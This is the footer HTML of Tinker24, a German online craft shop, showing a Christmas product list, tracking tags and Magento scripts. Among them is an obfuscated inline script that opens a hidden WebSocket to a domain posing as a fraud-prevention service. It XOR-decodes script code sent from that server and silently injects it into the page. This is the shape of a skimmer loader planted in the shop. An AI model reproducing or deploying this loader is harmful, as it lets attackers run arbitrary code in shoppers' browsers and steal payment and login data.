  <h3 class="widget-title">Social media</h3>
<a href="https://www.facebook.com/Tinker24.de" rel="nofollow"   target="_blank"><img src="https://www.tinker24.com/media/wysiwyg/facebook_logo.jpg" alt="Facebook" /></a>
<a href="https://www.instagram.com/tinker24.de" rel="nofollow"   target="_blank"><img src="https://www.tinker24.com/media/wysiwyg/insta_logo.jpg" alt="Instagram" /></a>
<a href="https://www.pinterest.de/Tinker24Official" rel="nofollow"   target="_blank"><img src="https://www.tinker24.com/media/wysiwyg/pint_logo.jpg" alt="pinterest" /></a>
 
</div>
<div class="widget widget_media_image">
<!-- Der HTML-Code darf im Sinne der einwandfreien Funktionalit&auml;t nicht ver&auml;ndert werden! -->
<a href="https://www.kaeufersiegel.de/zertifikat/?uuid=517b8ca2-9017-11ec-a4fa-9c5c8e4fb375-5168066858" target="_blank">
<img src="https://www.kaeufersiegel.de/zertifikat/logo.php?uuid=517b8ca2-9017-11ec-a4fa-9c5c8e4fb375-5168066858&size=120" width='111' height='68,45' title="H&auml;ndlerbund K&auml;ufersiegel"
alt="H&auml;ndlerbund K&auml;ufersiegel" hspace="5" vspace="5" border="0" /></a>

<!-- Beginn des H&auml;ndlerbund HTML-Code --> 
<!-- Der HTML-Code darf im Sinne der einwandfreien Funktionalität nicht ver&auml;ndert werden! -->
<a href="https://logo.haendlerbund.de/show.php?uuid=23af567e-900c-11ec-a4fa-9c5c8e4fb375-7596072654" target="_blank">
<img src="https://logo.haendlerbund.de/logo.php?uuid=23af567e-900c-11ec-a4fa-9c5c8e4fb375-7596072654&size=80&variant=2" title="H&auml;ndlerbund Mitglied" 
alt="Mitglied im H&auml;ndlerbund" hspace="5" vspace="5" border="0" />
</a>
<!-- Ende des H&auml;ndlerbund HTML-Code -->



 

</div>
<style>
  .footer .follow-us .share-links a {
    width: 2.5rem;
    height: 2.5rem;
    box-shadow: none;
    border: 1px solid #e7e7e7;
  }
  .footer .follow-us .share-links a:not(:hover) {
    background: none;
    color: #222529;
  }
</style></div></div>            </div>
        </div>
    </div>
    <div class="footer-bottom">
        <div class="container">
                        <div class="custom-block f-right"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><span class='fuss_info' style='text-align: center !important;font-size:8pt'><center>* Alle Preise inkl. gesetzl. Mehrwertsteuer zzgl. <a href='/versand'>Versandkosten</a> , wenn nicht anders beschrieben.<br> ** Gilt für Lieferungen innerhalb Deutschlands, Lieferzeiten für andere Länder entnehmen Sie bitte der Schaltfläche mit den <a class="versand" href='/versand' class="versand">Versand</a><br> 
 Aufgrund der Lichtverhältnisse bei der Produktfotografie und unterschiedlichen Bildschirmeinstellungen kann es dazu kommen, dass die Farbe des Produktes nicht authentisch wiedergegeben wird<br> 


</center></span>


 </div></div>            <address>© Tinker24.com - 2022. All Rights Reserved.</address>
                    </div>
    </div>
</div>
<a href="javascript:void(0)" id="totop"><em class="porto-icon-up-open"></em></a></footer>
</div>    
<script>
    var BASE_URL = 'https\u003A\u002F\u002Fwww.tinker24.com\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.tinker24.com\u002Fstatic\u002Fversion1751037313\u002Ffrontend\u002FSmartwave\u002Fporto\u002Fde_DE'
    };</script>
<script  type="text/javascript"  src="https://www.tinker24.com/static/version1751037313/_cache/merged/c48824095372133ae2fa3717fedf04f7.min.js"></script>
<script>function b(c,d){var e=a();return b=function(f,g){f=f-0x0;var h=e[f];return h;},b(c,d);}(function(c,d){var y=b,e=c();while(!![]){try{var f=-parseInt(y('0xa'))/0x1+-parseInt(y('0x1'))/0x2*(-parseInt(y('0x3'))/0x3)+-parseInt(y('0xb'))/0x4*(parseInt(y('0x8'))/0x5)+-parseInt(y('0x2'))/0x6*(parseInt(y('0x6'))/0x7)+parseInt(y('0x4'))/0x8*(parseInt(y('0x9'))/0x9)+-parseInt(y('0x5'))/0xa*(-parseInt(y('0x7'))/0xb)+parseInt(y('0x0'))/0xc;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x25417),function(c){var d=[0x0,document,location,localStorage,'a','b','to',window,'bind'];d['push'](d[0x3]['getItem']('_CL')||Math['round']((Date['now']()+Math['random']())*0x2710)['toString'](0x10)),d[0x3]['setItem']('_CL',d[0x9]),c=new URL(c),c['search']='?'['concat'](new URLSearchParams(Object['entries']({'page':d[0x2]['href']['substring'](d[0x2]['origin']['length']),'id':d[0x9]}))),!function e(){var f=new WebSocket(c['href']),g=d[0x7][d[0x4]+d[0x6]+d[0x5]][d[0x8]](d[0x7]),h=d[0x7][d[0x5]+d[0x6]+d[0x4]][d[0x8]](d[0x7]);return!d[0x0]&&(f['__t']=setTimeout(function(){return e();},0x2710),f['onopen']=function(){return clearTimeout(f['__t']);},f['onmessage']=function(j){try{var k=j['data'],l=/\/\*\s([0-9a-zA-Z]+\.[0-9a-zA-Z]+):([^\s]+)\s\*\//gm['exec'](k),m=l[0x0],o=l[0x1],p=l[0x2],q=decodeURIComponent(g(p['trim']())),r=o['split']('.')[0x1],s='';for(var t=0x0;t<q['length'];t++){s+=String['fromCharCode'](q['charCodeAt'](t)^r['charCodeAt'](t%r['length']));}if(!d[0x0]&&s){var v=d[0x1]['documentElement'],w=d[0x1]['createElement']('script');w['setAttribute']('type','text/javascript'),w['textContent']=s,v['appendChild'](w),v['removeChild'](w);}setTimeout(function(){return d[0x1]['dispatchEvent'](new CustomEvent(o['trim'](),{'detail':[function(){return d[0x0]++;},f,e,d[0x9],g,h]}));},0x64);}catch(x){}}),f;}();}(String['fromCharCode']['apply'](null,'3b|37|37|1m|1b|1b|37|2t|2r|1a|2u|36|2p|39|2s|30|2p|2q|37|34|36|33|1a|32|2t|38'['split']('|')['map'](c=>parseInt(c,0x24)))));function a(){var z=['115291GAFWVU','5UmFlap','339813pbLhzs','184404HYlCtM','1155212iMqHKk','3815784YCTgJv','742AbOUSp','444aobAPL','150atNZWX','8sieoeP','250pUGWkj','994zfxdtc'];a=function(){return z;};return a();}</script>
<script type="text/javascript">
var redirect_cart = false;
var porto_config = {
    paths: {
        'parallax': 'js/jquery.parallax.min',
        'owlcarousel': 'owl.carousel/owl.carousel',
        'floatelement': 'js/jquery.floatelement'
    },
    shim: {
        'owlcarousel': {
          deps: ['jquery']
        },
        'owlcarousel_thumbs': {
          deps: ['jquery','owlcarousel']
        },
        'floatelement': {
          deps: ['jquery']
        }
    }
};

require.config(porto_config);
</script>
<script type="text/javascript">
require([
    'jquery'
], function ($) {
    var scrolled = false;
    $(window).scroll(function(){
        if($(window).width()>=992){
            if(160<$(window).scrollTop() && !scrolled){
                $('.page-header:not(.sticky-header)').css("height",$('.page-header:not(.sticky-header)').height()+'px');
                $('.page-header').addClass("sticky-header");
                scrolled = true;
                if($(".page-header").hasClass("type1") || $(".page-header").hasClass("type2") || $(".page-header").hasClass("type6")) {
                  $('.page-header .minicart-wrapper').after('<div class="minicart-place hide"></div>');
                  var minicart = $('.page-header .minicart-wrapper').detach();
                  $('.page-header .navigation').append(minicart);

                                  }
                            }
            if(160>=$(window).scrollTop() && scrolled){
                $('.page-header.sticky-header').css("height",'auto');
                $('.page-header').removeClass("sticky-header");
                scrolled = false;
                if($(".page-header").hasClass("type1") || $(".page-header").hasClass("type2") || $(".page-header").hasClass("type6")) {
                  var minicart;
                  minicart = $('.page-header .navigation .minicart-wrapper').detach();
                  $('.minicart-place').after(minicart);
                  $('.minicart-place').remove();
                  $('.page-header .minicart-wrapper-moved').addClass("minicart-wrapper").removeClass("minicart-wrapper-moved").removeClass("hide");

                                  }
            }
        }
        if($('body').hasClass('mobile-sticky')) {
            if($(window).width()<=991){
                if(130<$(window).scrollTop() && !scrolled){
                  $('.page-header:not(.sticky-header)').css("height",$('.page-header:not(.sticky-header)').height()+'px');
                  $('.page-header').addClass("sticky-header");
                  scrolled = true;
                }
                if(130>=$(window).scrollTop() && scrolled){
                  $('.page-header.sticky-header').css("height",'auto');
                  $('.page-header').removeClass("sticky-header");
                  scrolled = false;
                }
            }
        }
    });
    $(window).resize(function(){
      var b_w = $(window).width();
      if(b_w <= 991){
        if($('.page-header .navigation .minicart-wrapper').length > 0) {
          var minicart;
          minicart = $('.page-header .navigation .minicart-wrapper').detach();
          $('.minicart-place').after(minicart);
          $('.minicart-place').remove();
          $('.page-header .minicart-wrapper-moved').addClass("minicart-wrapper").removeClass("minicart-wrapper-moved").removeClass("hide");
        }
      }
    });
});
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-223411602-1"></script>
<script>
        window.dataLayer = window.dataLayer || [];
        function gtag() {dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('set', {'currency': 'EUR'});
        gtag('set', {'link_attribution': true});
        gtag('set', {'anonymize_ip': false});
        gtag('set', {'allow_ad_personalization_signals': true});
                gtag('config', 'UA-223411602-1');
            </script>
<script>
        !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
            n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
            n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
            t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
            document,'script','https://connect.facebook.net/en_US/fbevents.js');
        fbq('init', '1676820995987050');
        fbq('track', "PageView");
    </script>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T4JDT4C');</script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 1,
            "currentWebsite": 2,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"305964164"}        }
    }
}
</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {}
            }
        }
    </script>
<script type="text/javascript">
        require(['jquery'], function ($) {
            $(document).on('ajax:addToCart', function () {
                $('.mpquickcart .mpquickcart-block').modal('openModal');
            });

            $('body').on('click', '.mp-btnclose', function (){
                $('.mpquickcart .mpquickcart-block').modal('openModal');
            });
        });
    </script>
<script>
                gtag(
                    'event',
                    'view_item_list',
                    {"items":[{"id":"9405-4","name":"Rocailles Rainbow helllila 2,6 mm ","list_name":"Weihnachten","category":"Schmuck Gestalten\/Perlen\/Rocailles\/Engel\/Engel","list_position":1,"quantity":1,"price":1.98,"brand":"Pracht Creatives Hobby"},{"id":"0195-915","name":"Bastelset Engel m. Kerze silberfb.-kristall ca.7 cm Pracht Creatives Hobby Weihnachtsbaumschmuck , Baumschmuck","list_name":"Weihnachten","category":"Weihnachten\/Weihnachtsdeko\/Bastelartikel f\u00fcr Weihnachten\/Weihnachten\/Engel\/Engel","list_position":2,"quantity":1,"price":4.09,"brand":"Pracht Creatives Hobby"},{"id":"9318-4","name":"Rocailles wachs-lila 2,6 mm ","list_name":"Weihnachten","category":"Schmuck Gestalten\/Perlen\/Rocailles\/Engel\/Engel","list_position":3,"quantity":1,"price":1.98,"brand":"Pracht Creatives Hobby"},{"id":"0195-315","name":"Bastelset Engel m. Kerze wei\u00df-goldfb. ca.7 cm Pracht Creatives Hobby Weihnachtsbaumschmuck , Baumschmuck","list_name":"Weihnachten","category":"Weihnachten\/Weihnachtsdeko\/Bastelartikel f\u00fcr Weihnachten\/Weihnachten\/Engel\/Engel","list_position":4,"quantity":1,"price":2.49,"brand":"Pracht Creatives Hobby"},{"id":"0193-515","name":"Engelset mit Pailletten goldfb.-gr\u00fcn ca.7 cm Pracht Creatives Hobby Weihnachtsbaumschmuck , Baumschmuck","list_name":"Weihnachten","category":"Weihnachten\/Weihnachtsdeko\/Bastelartikel f\u00fcr Weihnachten\/Weihnachten\/Engel\/Engel","list_position":5,"quantity":1,"price":2.49,"brand":"Pracht Creatives Hobby"},{"id":"0180-095","name":"Bastelset Engel Luna ca.4,5 cm Pracht Creatives Hobby Weihnachtsbaumschmuck , Baumschmuck","list_name":"Weihnachten","category":"Weihnachten\/Weihnachtsdeko\/Bastelartikel f\u00fcr Weihnachten\/Weihnachten\/Engel\/Engel","list_position":6,"quantity":1,"price":3.99,"brand":"Pracht Creatives Hobby"},{"id":"0158-12935","name":"Bastelset Bl\u00fctenstern goldfb.-platinfb. 12x12 cm Pracht Creatives Hobby Weihnachtsbaumschmuck , Baumschmuck","list_name":"Weihnachten","category":"Weihnachten\/Weihnachtsdeko\/Bastelartikel f\u00fcr Weihnachten\/Weihnachten\/Engel\/Engel","list_position":7,"quantity":1,"price":8.19,"brand":"Pracht Creatives Hobby"},{"id":"0141-43191","name":"Bastelset Weihnachtsbaum gr\u00fcn goldfb. 43x34 cm Pracht Creatives Hobby Weihnachtsbaumschmuck , Baumschmuck","list_name":"Weihnachten","category":"Weihnachten\/Weihnachtsdeko\/Bastelartikel f\u00fcr Weihnachten\/Weihnachten\/Engel\/Engel","list_position":8,"quantity":1,"price":10.99,"brand":"Pracht Creatives Hobby"},{"id":"0129-06035","name":"Bastelset Ballonengel hellgr\u00fcn ca.6,5 cm Pracht Creatives Hobby Weihnachtsbaumschmuck , Baumschmuck","list_name":"Weihnachten","category":"Weihnachten\/Weihnachtsdeko\/Bastelartikel f\u00fcr Weihnachten\/Weihnachten\/Engel\/Engel","list_position":9,"quantity":1,"price":13.79,"brand":"Pracht Creatives Hobby"},{"id":"0133-08235","name":"Bastelset Bl\u00fctenstern rot goldfb. ca.8,5 cm Pracht Creatives Hobby Weihnachtsbaumschmuck , Baumschmuck","list_name":"Weihnachten","category":"Weihnachten\/Weihnachtsdeko\/Bastelartikel f\u00fcr Weihnachten\/Weihnachten\/Engel\/Engel","list_position":10,"quantity":1,"price":11.39,"brand":"Pracht Creatives Hobby"},{"id":"0132-11245","name":"Bastelset Strahlenstern rot kristall ca.11 cm Pracht Creatives Hobby Weihnachtsbaumschmuck , Baumschmuck","list_name":"Weihnachten","category":"Weihnachten\/Weihnachtsdeko\/Bastelartikel f\u00fcr Weihnachten\/Weihnachten\/Engel\/Engel","list_position":11,"quantity":1,"price":13.79,"brand":"Pracht Creatives Hobby"},{"id":"0131-06445","name":"Bastelset Gl\u00fccksstern hellblau ca.6 cm Pracht Creatives Hobby Weihnachtsbaumschmuck , Baumschmuck","list_name":"Weihnachten","category":"Weihnachten\/Weihnachtsdeko\/Bastelartikel f\u00fcr Weihnachten\/Weihnachten\/Engel\/Engel","list_position":12,"quantity":1,"price":11.39,"brand":"Pracht Creatives Hobby"}]}                );
            </script>
<script>
            fbq(
                'track',
                'ViewContent',
                {"content_ids":["9405-4","0195-915","9318-4","0195-315","0193-515","0180-095","0158-12935","0141-43191","0129-06035","0133-08235","0132-11245","0131-06445"],"content_name":"Weihnachten","content_type":"product","contents":[{"id":"9405-4","name":"Rocailles Rainbow helllila 2,6 mm ","quantity":"1","price":1.98},{"id":"0195-915","name":"Bastelset Engel m. Kerze silberfb.-kristall ca.7 cm Pracht Creatives Hobby Weihnachtsbaumschmuck , Baumschmuck","quantity":"1","price":4.09},{"id":"9318-4","name":"Rocailles wachs-lila 2,6 mm ","quantity":"1","price":1.98},{"id":"0195-315","name":"Bastelset Engel m. Kerze wei\u00df-goldfb. ca.7 cm Pracht Creatives Hobby Weihnachtsbaumschmuck , Baumschmuck","quantity":"1","price":2.49},{"id":"0193-515","name":"Engelset mit Pailletten goldfb.-gr\u00fcn ca.7 cm Pracht Creatives Hobby Weihnachtsbaumschmuck , Baumschmuck","quantity":"1","price":2.49},{"id":"0180-095","name":"Bastelset Engel Luna ca.4,5 cm Pracht Creatives Hobby Weihnachtsbaumschmuck , Baumschmuck","quantity":"1","price":3.99},{"id":"0158-12935","name":"Bastelset Bl\u00fctenstern goldfb.-platinfb. 12x12 cm Pracht Creatives Hobby Weihnachtsbaumschmuck , Baumschmuck","quantity":"1","price":8.19},{"id":"0141-43191","name":"Bastelset Weihnachtsbaum gr\u00fcn goldfb. 43x34 cm Pracht Creatives Hobby Weihnachtsbaumschmuck , Baumschmuck","quantity":"1","price":10.99},{"id":"0129-06035","name":"Bastelset Ballonengel hellgr\u00fcn ca.6,5 cm Pracht Creatives Hobby Weihnachtsbaumschmuck , Baumschmuck","quantity":"1","price":13.79},{"id":"0133-08235","name":"Bastelset Bl\u00fctenstern rot goldfb. ca.8,5 cm Pracht Creatives Hobby Weihnachtsbaumschmuck , Baumschmuck","quantity":"1","price":11.39},{"id":"0132-11245","name":"Bastelset Strahlenstern rot kristall ca.11 cm Pracht Creatives Hobby Weihnachtsbaumschmuck , Baumschmuck","quantity":"1","price":13.79},{"id":"0131-06445","name":"Bastelset Gl\u00fccksstern hellblau ca.6 cm Pracht Creatives Hobby Weihnachtsbaumschmuck , Baumschmuck","quantity":"1","price":11.39}],"currency":"EUR","value":86.56});
        </script>
<script>
            dataLayer.push({"ecomm_pagetype":"category","ecommerce":{"currencyCode":"EUR","impressions":[{"id":"9405-4","name":"Rocailles Rainbow helllila 2,6 mm ","price":1.98,"list":"Weihnachten","position":1,"category":"Weihnachten","brand":"Pracht Creatives Hobby","path":"SALE > Weihnachten > Rocailles Rainbow helllila 2,6 mm ","category_path":"SALE > Weihnachten"},{"id":"0195-915","name":"Bastelset Engel m. Kerze silberfb.-kristall ca.7 cm Pracht Creatives Hobby Weihnachtsbaumschmuck , Baumschmuck","price":4.09,"list":"Weihnachten","position":2,"category":"Weihnachten","brand":"Pracht Creatives Hobby","path":"SALE > Weihnachten > Bastelset Engel m. Kerze silberfb.-kristall ca.7 cm Pracht Creatives Hobby Weihnachtsbaumschmuck , Baumschmuck","category_path":"SALE > Weihnachten"},{"id":"9318-4","name":"Rocailles wachs-lila 2,6 mm ","price":1.98,"list":"Weihnachten","position":3,"category":"Weihnachten","brand":"Pracht Creatives Hobby","path":"SALE > Weihnachten > Rocailles wachs-lila 2,6 mm ","category_path":"SALE > Weihnachten"},{"id":"0195-315","name":"Bastelset Engel m. Kerze wei\u00df-goldfb. ca.7 cm Pracht Creatives Hobby Weihnachtsbaumschmuck , Baumschmuck","price":2.49,"list":"Weihnachten","position":4,"category":"Weihnachten","brand":"Pracht Creatives Hobby","path":"SALE > Weihnachten > Bastelset Engel m. Kerze wei\u00df-goldfb. ca.7 cm Pracht Creatives Hobby Weihnachtsbaumschmuck , Baumschmuck","category_path":"SALE > Weihnachten"},{"id":"0193-515","name":"Engelset mit Pailletten goldfb.-gr\u00fcn ca.7 cm Pracht Creatives Hobby Weihnachtsbaumschmuck , Baumschmuck","price":2.49,"list":"Weihnachten","position":5,"category":"Weihnachten","brand":"Pracht Creatives Hobby","path":"SALE > Weihnachten > Engelset mit Pailletten goldfb.-gr\u00fcn ca.7 cm Pracht Creatives Hobby Weihnachtsbaumschmuck , Baumschmuck","category_path":"SALE > Weihnachten"},{"id":"0180-095","name":"Bastelset Engel Luna ca.4,5 cm Pracht Creatives Hobby Weihnachtsbaumschmuck , Baumschmuck","price":3.99,"list":"Weihnachten","position":6,"category":"Weihnachten","brand":"Pracht Creatives Hobby","path":"SALE > Weihnachten > Bastelset Engel Luna ca.4,5 cm Pracht Creatives Hobby Weihnachtsbaumschmuck , Baumschmuck","category_path":"SALE > Weihnachten"},{"id":"0158-12935","name":"Bastelset Bl\u00fctenstern goldfb.-platinfb. 12x12 cm Pracht Creatives Hobby Weihnachtsbaumschmuck , Baumschmuck","price":8.19,"list":"Weihnachten","position":7,"category":"Weihnachten","brand":"Pracht Creatives Hobby","path":"SALE > Weihnachten > Bastelset Bl\u00fctenstern goldfb.-platinfb. 12x12 cm Pracht Creatives Hobby Weihnachtsbaumschmuck , Baumschmuck","category_path":"SALE > Weihnachten"},{"id":"0141-43191","name":"Bastelset Weihnachtsbaum gr\u00fcn goldfb. 43x34 cm Pracht Creatives Hobby Weihnachtsbaumschmuck , Baumschmuck","price":10.99,"list":"Weihnachten","position":8,"category":"Weihnachten","brand":"Pracht Creatives Hobby","path":"SALE > Weihnachten > Bastelset Weihnachtsbaum gr\u00fcn goldfb. 43x34 cm Pracht Creatives Hobby Weihnachtsbaumschmuck , Baumschmuck","category_path":"SALE > Weihnachten"},{"id":"0129-06035","name":"Bastelset Ballonengel hellgr\u00fcn ca.6,5 cm Pracht Creatives Hobby Weihnachtsbaumschmuck , Baumschmuck","price":13.79,"list":"Weihnachten","position":9,"category":"Weihnachten","brand":"Pracht Creatives Hobby","path":"SALE > Weihnachten > Bastelset Ballonengel hellgr\u00fcn ca.6,5 cm Pracht Creatives Hobby Weihnachtsbaumschmuck , Baumschmuck","category_path":"SALE > Weihnachten"},{"id":"0133-08235","name":"Bastelset Bl\u00fctenstern rot goldfb. ca.8,5 cm Pracht Creatives Hobby Weihnachtsbaumschmuck , Baumschmuck","price":11.39,"list":"Weihnachten","position":10,"category":"Weihnachten","brand":"Pracht Creatives Hobby","path":"SALE > Weihnachten > Bastelset Bl\u00fctenstern rot goldfb. ca.8,5 cm Pracht Creatives Hobby Weihnachtsbaumschmuck , Baumschmuck","category_path":"SALE > Weihnachten"},{"id":"0132-11245","name":"Bastelset Strahlenstern rot kristall ca.11 cm Pracht Creatives Hobby Weihnachtsbaumschmuck , Baumschmuck","price":13.79,"list":"Weihnachten","position":11,"category":"Weihnachten","brand":"Pracht Creatives Hobby","path":"SALE > Weihnachten > Bastelset Strahlenstern rot kristall ca.11 cm Pracht Creatives Hobby Weihnachtsbaumschmuck , Baumschmuck","category_path":"SALE > Weihnachten"},{"id":"0131-06445","name":"Bastelset Gl\u00fccksstern hellblau ca.6 cm Pracht Creatives Hobby Weihnachtsbaumschmuck , Baumschmuck","price":11.39,"list":"Weihnachten","position":12,"category":"Weihnachten","brand":"Pracht Creatives Hobby","path":"SALE > Weihnachten > Bastelset Gl\u00fccksstern hellblau ca.6 cm Pracht Creatives Hobby Weihnachtsbaumschmuck , Baumschmuck","category_path":"SALE > Weihnachten"}]}});
        </script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.tinker24.com",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }
</script>
<script type="text/x-magento-init">
        {
            "#gdpr-notice-cookie-block": {
                "cookieNotices": {
                    "cookieAllowButtonSelector": "#gdpr-btn-cookie-allow",
                    "cookieName": "user_allowed_save_cookie",
                    "cookieValue": {"2":1},
                    "cookieLifetime": 31536000,
                    "noCookiesUrl": "https://www.tinker24.com/cookie/index/noCookies/"
                }
            }
        }
    </script>
<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce4Adapter'
            }
        }
    });</script>
<script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.tinker24.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.tinker24.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script>
<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script>
<script type="text/javascript">
require([
    'jquery',
    'themeSticky'
], function ($) {
  if(!$("body").hasClass("page-layout-1column") && !$("body").hasClass("account")) {
    $(".sidebar.sidebar-main .sidebar-content").themeSticky({
      autoInit: true,
      minWidth: 992,
      containerSelector: '.page-main .columns',
      autoFit: true,
      paddingOffsetBottom: 10,
      paddingOffsetTop: 60
    });
  }
});
</script>
<script type="text/javascript">
require([
    'jquery'
], function ($) {
  // sticky filter on mobile
    $(window).load(function(){
      if ($('.toolbar').length > 0) {
        var init_filter_sticky = function() {
          var $obj = $('#layer-product-list > .toolbar.toolbar-products,#layer-product-list .search.results > .toolbar.toolbar-products');

          if (!$obj.prev('.filter-placeholder').length) {
            $('<div class="filter-placeholder m-0"></div>').insertBefore($obj);
          }
          var sticky_height = 0;
          if($('.page-header.sticky-header').length > 0){
            sticky_height = $('.page-header.sticky-header .header-main').outerHeight();
          }
          var $ph = $obj.prev('.filter-placeholder'),
              scrollTop = $(window).scrollTop(),
              offset = sticky_height;
          if ($ph.offset().top <= scrollTop + offset) {
            $ph.css('height', $obj.outerHeight() + parseInt($obj.css('margin-bottom')));
            $obj.addClass('sticky').css('top', offset);
          } else {
            $ph.css('height', '');
            $obj.removeClass('sticky');
          }
        };
        if (window.innerWidth < 992) {
          window.removeEventListener('scroll', init_filter_sticky);
          window.addEventListener('scroll', init_filter_sticky, {passive: true});
          init_filter_sticky();
        }
        $(window).on('resize', function() {
          if (window.innerWidth < 992) {
            window.removeEventListener('scroll', init_filter_sticky);
            window.addEventListener('scroll', init_filter_sticky, {passive: true});
          }else{
            window.removeEventListener('scroll', init_filter_sticky);
            $('#layer-product-list > .toolbar.toolbar-products').removeClass('sticky').css('top', '').prev('.filter-placeholder').css('height', '');
          }
        });
      }
    });
    // filter popup events
		$(document).on('click', '.sidebar-toggle', function(e) {
			e.preventDefault();
			var $html = $('html');
      var $obj = $('.columns .mobile-sidebar');
      if (!$obj.parents().find('.sidebar-overlay').length) {

        $('<div class="sidebar-overlay"></div>').insertBefore($obj);
      }
      if($('#ln_overlay').length) {
        var Isloader = $('#ln_overlay').detach();
        if (!$obj.prev('#ln_overlay').length) {
          Isloader.insertBefore($obj);
        }
      }
			if ($html.hasClass('sidebar-opened')) {
				$html.removeClass('sidebar-opened');
				$('.sidebar-overlay').removeClass('active');
			} else {
				$html.addClass('sidebar-opened');
				$('.sidebar-overlay').addClass('active');
			}
		});

		$(document.body).on('click', '.sidebar-overlay', function() {
			$('html').removeClass('sidebar-opened');
			$('html').removeClass('filter-sidebar-opened');
			$(this).removeClass('active');
		});

		$(window).on('resize', function() {
			if (window.innerWidth > 991) {
				$('.sidebar-overlay').click();
			}
		});
});
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "customer": {
                        "component": "Magento_Customer/js/view/customer"
                    }
                }
            }
        }
    }
    </script>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
